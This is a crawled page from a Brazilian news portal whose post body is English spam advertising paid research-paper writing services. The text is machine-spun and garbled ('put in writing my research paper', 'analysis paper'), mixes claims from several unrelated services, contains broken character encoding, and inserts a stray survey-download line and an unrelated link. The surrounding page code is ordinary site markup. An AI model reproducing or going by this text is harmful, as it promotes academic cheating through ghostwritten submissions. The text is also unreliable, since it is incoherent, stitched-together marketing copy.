

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doctumtv.com.br/05/2021/am-i-in-a-position-to-pay-somebody-to-put-in-writing-my-research-paper-fast/
body_size: 16734
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-BR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-BR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-BR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR">
<!--<![endif]-->
<head>
<meta charset="utf-8" />
<title>Am I In A Position To Pay Somebody To Put In Writing My Research Paper Fast? | DoctumTV | Eu me vejo aqui</title>

<!-- Set the viewport width to device width for mobile -->


<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />



<link href='http://fonts.googleapis.com/css?family=Abril+Fatface|Source+Sans+Pro:400,900,700|Roboto:900|BenchNine:700|Karla:700|Armata|Raleway:200:300:400:600,700,800,900|Stint+Ultra+Condensed|Merriweather|Arbutus+Slab|Open+Sans+Condensed:700|Archivo+Black|Carrois+Gothic|Patua+One|Questrial|Marvel:400,700|Gudea:400,700,400italic|Bitter:400,700,400italic|Passion+One:400,700|Jockey+One|Quicksand:400,300,700|Terminal+Dosis:400,800,300,600|Sansita+One|Changa+One|Paytone+One|Dorsa|Rochester|Bigshot+One|Open+Sans:300:400:600:700:800|Merienda+One|Six+Caps|Bevan|Oswald:700|Vidaloka|Droid+Sans|Josefin+Sans|Dancing+Script:400,700|Abel|Rokkitt|Droid+Serif' rel='stylesheet' type='text/css'/><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para DoctumTV &raquo;" href="https://www.doctumtv.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo;" href="https://www.doctumtv.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo; Am I In A Position To Pay Somebody To Put In Writing My Research Paper Fast?" href="https://www.doctumtv.com.br/05/2021/am-i-in-a-position-to-pay-somebody-to-put-in-writing-my-research-paper-fast/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.doctumtv.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/style.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/prettyPhoto.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapGrid-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/bootstrap-grid.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ie7-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome-ie7.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.start-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.start.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.doctumtv.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='akp-dynamic-css-css'  href='https://www.doctumtv.com.br/wp-admin/admin-ajax.php?action=akp_dynamic_css&#038;ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css'  href='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public.css?ver=5.0.15' type='text/css' media='all' />
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/jquery.jshowoff.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var AkpAjax = {"ajaxurl":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","ajaxnonce":"c3aa62eda6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/adkingpro-functions.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.doctumtv.com.br\/wp-login.php?redirect_to=https%3A%2F%2Fwww.doctumtv.com.br%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"facebook":{"appId":""},"google":{"apiKey":"","clientId":""}},"captchaParams":{"imgPath":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public.min.js?ver=5.0.15'></script>
<script type='text/javascript' async defer src='https://www.google.com/recaptcha/api.js?render=explicit&onload=YOPPollOnLoadRecaptcha'></script>
<script type='text/javascript' src='https://apis.google.com/js/platform.js'></script>
<link rel='https://api.w.org/' href='https://www.doctumtv.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doctumtv.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.doctumtv.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Campanha do Agasalho 2021, Cebem Caratinga' href='https://www.doctumtv.com.br/05/2021/campanha-do-agasalho-2021-cebem-caratinga/' />
<link rel='next' title='Novo sistema digital da Polícia Civil de Minas Gerais possibilita desconto em multas de trânsito' href='https://www.doctumtv.com.br/05/2021/novo-sistema-digital-da-policia-civil-de-minas-gerais-possibilita-desconto-em-multas-de-transito/' />
<meta name="generator" content="WordPress 5.0.15" />
<link rel="canonical" href="https://www.doctumtv.com.br/05/2021/am-i-in-a-position-to-pay-somebody-to-put-in-writing-my-research-paper-fast/" />
<link rel='shortlink' href='https://www.doctumtv.com.br/?p=41880' />
<link rel="alternate" type="application/json+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F05%2F2021%2Fam-i-in-a-position-to-pay-somebody-to-put-in-writing-my-research-paper-fast%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F05%2F2021%2Fam-i-in-a-position-to-pay-somebody-to-put-in-writing-my-research-paper-fast%2F&#038;format=xml" />
            <style type="text/css">
                .adkingprobanner.rollover {position: relative;}
                .adkingprobanner.rollover .akp_rollover_image {
                    position: absolute;
                    top: 0;
                    left: 0;
                    z-index: 1;
                }
                .adkingprobanner.rollover .akp_rollover_image.over {z-index: 0;}
                .adkingprobanner.rollover:hover .akp_rollover_image.over {z-index: 2;}
                /* Add any CSS you would like to modify your banner ads here */            </style>
            <link rel="shortcut icon" href="https://www.doctumtv.com.br/wp-content/uploads/2020/07/perfilsite-1.jpg"/>
<!-- Vergo Shortcodes CSS -->
<link href="https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Vergo Styling -->
<style type="text/css">
.flexslider a.flex-prev,.flexslider a.flex-next,.nav>li>ul,.container {background-color:#ffffff}
ul#serinfo-nav{border-color:#ffffff !important}
.body2,.header_scroll,.headbg,.header_noslide,#footer,.services h3 i,#portfolio-list>li>span,#content>span,li.main h3
		{background-color:#367cc7}
#nav li a,.nav>li>a,h2.widget
		{border-color:#367cc7}
#serinfo,#serinfo-nav li.current,#navigation{background-color:#f9f9f9}
#sidebar p input[type=submit],span.ribbon,a#triggernav,a#triggernav-sec,a.fromhome,.imgwrap,a.mainbutton,a.itembutton,.page-numbers.current,a.comment-reply-link,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.intro,li.main h2,.plan-bottom a,.scrollTo_top a,.gallery-item, submit{background-color:#0368cc}
a.moreposts,.meta span,.meta a{color:#0368cc !important}
body{background-color:#fff}
h2.widget{border-color:#fff !important}
.body1 a, a:link, a:visited{color:#024d8a}
span>a.moreposts{color:#024d8a !important}
a:hover,.body1 a:hover,#serinfo a:hover,.nav>li.sfHover>a,.nav>li.current-menu-item>a,#serinfo-nav li.current a,#sec-nav>li.current-menu-item>a{color:#0468bf  !important}
.nav>li>a:hover,.nav>li.current-menu-ancestor>a,.nav>li.current-menu-item>a,.nav>li.sfHover>a,.nav>li.current-menu-item>a{border-bottom-color:#0468bf !important}
.body2 a,a.body2 {color:#024d8a}

		.body2 a:hover,p.body2 a:hover{color:#024d8a!important}
.archivepost li,#comments,#header,#sec-navigation,#core_bg,.seccol li,.teaser,.meta,.etabs,.tab,.widgetflexslider,.widgetcol,.widgetcol_small,#sec-nav>li>a,ul#serinfo,#serinfo-nav li.current,#hometab,#navigation,.nav>li>a,#sidebar h2,.ad300,.searchformhead input.s,.searchform input.s,.nav>li>ul,#main-nav>li,.nav li ul li a,.pagination,input, textarea,input checkbox,input radio,select, file{border-color:#c7c7c7 !important}
body,#sec-nav,input, textarea,input checkbox,input radio,select, file,h3.sd-title {font:400 14px/2.2em "Droid Sans", sans-serif;color:#1a1a1a}
h2.ads{color:#1a1a1a}
.body2 {font:400 11px/2.2em "Roboto", sans-serif;color:#024d8a}
.body2 h2,.body2 h3,.tickerwrap>span {color:#024d8a !important}
.intro h1,.intro h1 a,a.itembutton,a.mainbutton,.page-numbers.current{color:}
h1 {font:900 25px/1.5em "Quicksand", sans-serif;color:#2E373F}#block ul li h2 {font-family:"Quicksand", sans-serif}h2 {font:900 16px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}h2.widget>a {color:#3d3d3d}h2.post {font:700 32px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}#sidebar h2 {color:#3d3d3d}h3,h3#reply-title,#respond h3 {font:600 20px/1.5em "Open Sans Condensed", sans-serif;color:#222222 !important}h4 {font:400 14px/1.5em "Open Sans", sans-serif;color:#222222}h5 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}h6 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}
#nav li a,.nav>li>a,ul#serinfo-nav li a,#sec-nav>li>a,.searchformhead>input.s,.tickerwrap>span {font:900 14px/1.7em "Open Sans", sans-serif;color:#2E373F}.tab-post small a,.taggs a {color:#1a1a1a}
</style>

</head>

     
<body class="post-template-default single single-post postid-41880 single-format-standard">

<div class="container   upper"> 


<div id="top-nav" class="body2"> 

	
</div> 

	<header id="header">
          
        <nav id="sec-navigation">
        
       		<a id="triggernav-sec" href="#">MENU</a>
        
            <ul id="sec-nav" class="nav custom-nav"><li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://www.doctumtv.com.br/sobre-o-portal/"><i class="icon-info-sign"></i>  Sobre o Portal</a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://www.doctumtv.com.br/telefones-uteis/"><i class="icon-phone"></i> Telefones Utéis</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1496"><a href="http://www.doctumtv.com.br/wp-admin/"><i class="icon-user"></i>  Autenticar</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.doctumtv.com.br/features/contact/"><i class="icon-envelope-alt"></i>  Fale Conosco</a></li>
<li id="menu-item-36820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36820"><a href="https://www.doctumtv.com.br/compro-onde-eu-moro/"><i class="icon-info-sign"></i>Compro onde eu moro</a></li>
</ul>	  <form class="searchformhead" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form>            
        </nav>
        <div style="clear: both;"></div>
        
                        
            <a class="homelink" href="https://www.doctumtv.com.br/">
            
                <img id="logo" src="https://www.doctumtv.com.br/wp-content/uploads/2020/09/perfilsite.jpg" title="Ir para Home"alt="DoctumTV"/>
                    
            </a>
                
                  
          
          	 
			
				<div class="headad ">
				
					<a href="#"><div class='adkingprocontainer' id='akp_slideshow66675'><div class='adkingprobanner topo akpbanner banner33098' style='width: px; height: px;'><img src='https://www.doctumtv.com.br/wp-content/uploads/2021/02/BANNER-DOCTUMTV-2021.jpg' style='max-width: px; max-height: px;' alt='' /></div></div><script type='text/javascript'>jQuery('#akp_slideshow66675').jshowoff({ speed:, changeSpeed:200, effect: 'fade', links: false, controls: false });</script></a>
					
				</div>
				
			          
          
          	
              
          	<a id="triggernav" href="#">MENU</a>
          
            <nav id="navigation">
            
                <ul id="main-nav" class="nav custom-nav"><li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-833"><a href="https://www.doctumtv.com.br/"><i style="font-size:22px;" class="icon-home"></i></a></li>
<li id="menu-item-3692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3692"><a href="#">Entretenimento</a>
<ul class="sub-menu">
	<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.doctumtv.com.br/ta-ligado/">Tá Ligado?!</a></li>
	<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.doctumtv.com.br/doctum-entrevista/">Doctum Entrevista</a></li>
	<li id="menu-item-24481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24481"><a href="https://www.doctumtv.com.br/caixa-de-musica/">Caixa de Música</a></li>
	<li id="menu-item-27629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27629"><a href="https://www.doctumtv.com.br/sala-de-estar/">Sala de Estar</a></li>
	<li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://www.doctumtv.com.br/sem-ponto-final/">Sem Ponto Final</a></li>
	<li id="menu-item-30767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30767"><a href="https://www.doctumtv.com.br/sem-virgula/">Sem Vírgula</a></li>
</ul>
</li>
<li id="menu-item-3693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a href="#">Cidades</a>
<ul class="sub-menu">
	<li id="menu-item-3650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://www.doctumtv.com.br/direito-em-foco/">Direito em Foco</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658"><a href="https://www.doctumtv.com.br/nossa-cidade/">Nossa Cidade</a></li>
</ul>
</li>
<li id="menu-item-3694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="#">Saúde</a></li>
<li id="menu-item-3695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3695"><a href="#">Telejornal</a>
<ul class="sub-menu">
	<li id="menu-item-8309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8309"><a href="https://www.doctumtv.com.br/acontece/">Acontece</a></li>
</ul>
</li>
<li id="menu-item-3696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3696"><a href="#">Política</a>
<ul class="sub-menu">
	<li id="menu-item-22992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.doctumtv.com.br/papo-instigante/">Papo Instigante</a></li>
</ul>
</li>
</ul>	                  
            </nav>
         
    </header>    

         
	<div style="clear: both;"></div>

 

<div id="core">

	<div id="content">

        	<div class="post-41880 post type-post status-publish format-standard hentry category-sem-categoria"> 

			
			

			<div style="clear: both;"></div>
            
            <div class="entry">
            
            <span class="ribbon"><span class="ribbon_icon"><i class="icon-file-alt"></i></span></span>
 			<h2 class="post"><a href="https://www.doctumtv.com.br/05/2021/am-i-in-a-position-to-pay-somebody-to-put-in-writing-my-research-paper-fast/">Am I In A Position To Pay Somebody To Put In Writing My Research Paper Fast?</a></h2>

			<p class="meta">21 maio, 2021 &bull; <a href="https://www.doctumtv.com.br/category/sem-categoria/" rel="category tag">Sem categoria</a> &bull; </p>
            <div class="share-post">
                
               
                <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1&appId=1673061556302604";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



                <div id="share-bt">
                <div class="fb-like" data-href="https://www.doctumtv.com.br/05/2021/am-i-in-a-position-to-pay-somebody-to-put-in-writing-my-research-paper-fast/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>
                
                <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.doctumtv.com.br/05/2021/am-i-in-a-position-to-pay-somebody-to-put-in-writing-my-research-paper-fast/" data-via="Caratinga_Acontece" data-lang="pt-br" data-related="Am I In A Position To Pay Somebody To Put In Writing My Research Paper Fast?" >Tweet</a>
                
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
                
                <!-- Posicione esta tag onde você deseja que o botão +1 apareça. -->
<div class="g-plusone" count="true" data-size="medium"  data-width="300"></div>

<!-- Posicione esta tag depois da última tag do botão +1. -->
<script type="text/javascript">
  window.___gcfg = {lang: 'pt-BR'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
                
              
                </div>
 
                <div class="base"></div>
                </div>
            
            <div style="clear: both;"></div>

                    
                    <div class="hrline"></div>  
                    
					<h1>Pay For Research Paper</h1>
<p>Just as you would pay to write a research paper for an expert that will assist you along with your paper, we provide access to professionals from completely different fields to work in your analysis. We canâ??t inform about different services that what they&#8217;re offering to the customers through the use of low-cost or free types of words. Masterpaperwriters.com can solely <a href="https://faith-instyle.com">faith-instyle.com</a> give you the guarantee to get a wonderful and well-written analysis paper by paying us. You will exactly receive what you may have paid for. Moreover, we do not overcharge our prospects like some firms offer you a lot discount, but actually, they cost you additional through the order process. We only cost you the price which we have quoted you firstly of the order course of. We are positive that if you need to pay somebody to write down my research paper then, our company is the first, which you think in thoughts.</p>
<p>&#xD;</p>
<p>The group at Paperial is very qualified, every author has a extensive experience in creating all forms of educational work for high-school, college, or higher academic ranges. We make use of proven consultants from all areas of experience and might handle any science or matter at the highest stage. Weâ??ve developed a transparent and comprehensive money-back guarantee. If there was a misunderstanding between you and your author, and for this reason, your paper doesnâ??t meet your initial necessities, we&#8217;ll send your money back to you. Apply for a refund inside 7 days after your paper was delivered to you. When you fill within the order kind, you may get a further option and purchase your writerâ??s samples. These are three pages from random papers previously written by the writer for other customers.</p>
<p>&#xD;</p>
<p>Everyone in a university will see you as the original author of all the submitted papers. Give us at least 6 hours, and weâ??ll write you a one hundred pc original essay according to order directions. We hold your academic progress in mind at each step of the process, so we pay close consideration to the originality of the textual content we offer. The scholar who is going to pay someone to put in writing a analysis paperwants to be provided with a top-quality and properly proofread project. The expert investigates the problem intimately, making an attempt to cover all the important elements of the matter, which may be useful for the creation of well-analyzed and fascinating textual content. You pay for research paper and can rest assured that an assigned author will make an in-depth evaluation of the matter.</p>
<p>&#xD;</p>
<h2>Deadline Is Approaching Up To You? Need Assistance Together With Your Writing?</h2>
<p>&#xD;</p>
<p>This is a specialist that will take the shortest time possible to put in writing your paper. Every single paper that our writers create is exclusive to the person who ordered it. This implies that you do not have to worry about getting into hassle for plagiarism. There are some disreputable essay writing services on the market who will promote the identical paper to tons of of scholars, however we aren&#8217;t considered one of them. The paper that you just receive will be yours, and yours alone. So, you have to find a trustworthy service that will assure your sound sleep and a good grade.</p>
<p>&#xD;</p>
<p>Everything here works like a clock and the result is wonderful. Next, you decide the most effective author amongst lots of of experts. Just select your click on then obtain button, and complete a proposal to begin downloading the ebook. If there&#8217;s a survey it solely takes 5 minutes, try any survey which works for you.</p>
<p>&#xD;</p>
<p>Requesting an order at our web site is straightforward and quick and should you face any issues or have certain questions, our 24/7 help representatives are right here to help you. Our research essay writer, PapersOwl will guarantee you that we are very critical about time limits, which is certainly one of the most important elements in writing a tutorial paper. You can count on us to fulfill all of the required deadlines. Our time limitsstart at 3 hoursfor any kind of analysis paper or <a href="https://chemistry.sciences.ncsu.edu/undergraduate/advising-and-tutoring/chemistry-placement-exam/">https://chemistry.sciences.ncsu.edu/undergraduate/advising-and-tutoring/chemistry-placement-exam/</a> essay, and we now <a href="https://www.brown.edu/Departments/Economics/Faculty/henderson/systemsandcities.pdf">https://www.brown.edu/Departments/Economics/Faculty/henderson/systemsandcities.pdf</a> have a proven, 100 percent On-Time Delivery monitor record. We take all steps to ensure you have the most effective safety as you place your order and conduct funds.</p>
<p>&#xD;</p>
<h2>Hire Us To Write Down A Customized Paper</h2>
<p>&#xD;</p>
<p>The work sold by TheWritingPlanet is to help business ventures from varied backgrounds. All such work offers possession and copyright to the enterprise owner utilizing the companies of TheWritingPlanet after they&#8217;ve made a whole cost. Moreover, the corporate has no copyright or possession over the writing that is as quickly as offered. Other than that, TheWritingPlanet presents help in researches, educational essays and dissertations.</p>
<p>&#xD;</p>
<p>Some have expertise in essay writing; some are specialists in research papers and some in thesis. All of them search for assistance after they get a contradictory homework from their expertise. It just isn&#8217;t a secret that these days plenty of students flip for help to someone else when writing their papers. As a matter of reality, that â??someoneâ? is commonly represented by professional online writing companies that might allow you to take care of writing points, deadlines, and even take away plagiarism. It is a swift and environment friendly determination for many who value their time, efforts and wish to begin their approach to successful tutorial efficiency and excellent grades. We know the biggest downside for schools, and Universities college students are the strict deadlines for his or her research papers and assignments. That is why we deliver a customized writing service that meets any strict deadlines for our prospects.</p>
